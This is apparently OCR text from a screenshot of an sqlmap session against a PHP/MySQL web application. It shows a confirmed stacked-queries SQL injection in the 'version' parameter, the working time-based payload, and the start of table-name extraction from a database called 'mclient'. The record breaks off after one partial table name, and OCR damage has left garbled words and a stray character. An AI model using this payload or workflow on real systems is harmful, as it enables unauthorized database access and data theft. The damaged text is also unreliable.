 [22:45:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: version
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: mod=audit&ctl=audit&act=indexv1&pcode=010510000&version=5.0'; SELE
T SLEEP(5)--
---
[22:45:20] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.4
back-end DBMS: MySQL 5.0.11
[22:45:20] [INFO] fetching tables for database: 'mclient'
[22:45:20] [INFO] fetching number of tables for database 'mclient'
[22:45:20] [WARNING] time-based comparison needs larger statistical model. Maki
g a few dummy requests, please wait..
[22:45:26] [CRITICAL] there is considerable lagging in connection response(s).
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[22:45:26] [WARNING] it is very important not to stress the network adapter's b
ndwidth during usage of time-based payloads
148
[22:45:56] [INFO] retrieved: TB_IPNU_
半: